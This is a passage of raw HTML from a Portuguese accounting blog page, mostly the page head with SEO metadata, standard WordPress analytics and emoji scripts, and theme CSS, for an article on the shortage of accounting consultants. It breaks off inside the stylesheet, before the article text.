

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/carencia-de-consultores-contabeis
body_size: 30415
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Carencia de Consultores Contábeis - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Artigo do Prof. Dr. Antônio Lopes de Sá A importância da consultoria contábil, esta que é feita no sentido da orientação relativa à proteção e melhor utilização do capital, para a consecução dos objetivos dos empreendimentos, é fato reconhecido há milênios. A “forma” da execução da referida tarefa foi afetada porque permanentes têm sido as modificações" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="marcos"/>
	<link rel="canonical" href="https://marcosassi.com.br/carencia-de-consultores-contabeis" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog - Prof. Marcos Assi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Carencia de Consultores Contábeis - Blog" />
		<meta property="og:description" content="Artigo do Prof. Dr. Antônio Lopes de Sá A importância da consultoria contábil, esta que é feita no sentido da orientação relativa à proteção e melhor utilização do capital, para a consecução dos objetivos dos empreendimentos, é fato reconhecido há milênios. A “forma” da execução da referida tarefa foi afetada porque permanentes têm sido as modificações" />
		<meta property="og:url" content="https://marcosassi.com.br/carencia-de-consultores-contabeis" />
		<meta property="og:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:secure_url" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:width" content="156" />
		<meta property="og:image:height" content="87" />
		<meta property="article:published_time" content="2015-10-16T18:31:36+00:00" />
		<meta property="article:modified_time" content="2015-10-16T18:31:36+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/professormassi" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Carencia de Consultores Contábeis - Blog" />
		<meta name="twitter:description" content="Artigo do Prof. Dr. Antônio Lopes de Sá A importância da consultoria contábil, esta que é feita no sentido da orientação relativa à proteção e melhor utilização do capital, para a consecução dos objetivos dos empreendimentos, é fato reconhecido há milênios. A “forma” da execução da referida tarefa foi afetada porque permanentes têm sido as modificações" />
		<meta name="twitter:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marcosassi.com.br\/carencia-de-consultores-contabeis#blogposting","name":"Carencia de Consultores Cont\u00e1beis - Blog","headline":"Carencia de Consultores Cont\u00e1beis","author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/#articleImage","width":156,"height":87},"datePublished":"2015-10-16T15:31:36-03:00","dateModified":"2015-10-16T15:31:36-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/marcosassi.com.br\/carencia-de-consultores-contabeis#webpage"},"isPartOf":{"@id":"https:\/\/marcosassi.com.br\/carencia-de-consultores-contabeis#webpage"},"articleSection":"Artigos, Ant\u00f4nio Lopes de S\u00e1, conhecimento cont\u00e1bil, consultoria cont\u00e1bil, demonstrativos cont\u00e1beis, falta de consultores, harmoniza\u00e7\u00e3o, natureza cont\u00e1bil., Normas e Procedimentos"},{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/carencia-de-consultores-contabeis#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/artigos#listItem","name":"Artigos"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/artigos#listItem","position":2,"name":"Artigos","item":"https:\/\/marcosassi.com.br\/category\/artigos","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/carencia-de-consultores-contabeis#listItem","name":"Carencia de Consultores Cont\u00e1beis"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/carencia-de-consultores-contabeis#listItem","position":3,"name":"Carencia de Consultores Cont\u00e1beis","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/artigos#listItem","name":"Artigos"}}]},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/carencia-de-consultores-contabeis\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/carencia-de-consultores-contabeis\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"Person","@id":"https:\/\/marcosassi.com.br\/author\/marcos#author","url":"https:\/\/marcosassi.com.br\/author\/marcos","name":"marcos"},{"@type":"WebPage","@id":"https:\/\/marcosassi.com.br\/carencia-de-consultores-contabeis#webpage","url":"https:\/\/marcosassi.com.br\/carencia-de-consultores-contabeis","name":"Carencia de Consultores Cont\u00e1beis - Blog","description":"Artigo do Prof. Dr. Ant\u00f4nio Lopes de S\u00e1 A import\u00e2ncia da consultoria cont\u00e1bil, esta que \u00e9 feita no sentido da orienta\u00e7\u00e3o relativa \u00e0 prote\u00e7\u00e3o e melhor utiliza\u00e7\u00e3o do capital, para a consecu\u00e7\u00e3o dos objetivos dos empreendimentos, \u00e9 fato reconhecido h\u00e1 mil\u00eanios. A \u201cforma\u201d da execu\u00e7\u00e3o da referida tarefa foi afetada porque permanentes t\u00eam sido as modifica\u00e7\u00f5es","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/carencia-de-consultores-contabeis#breadcrumblist"},"author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"creator":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"datePublished":"2015-10-16T15:31:36-03:00","dateModified":"2015-10-16T15:31:36-03:00"},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/carencia-de-consultores-contabeis\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 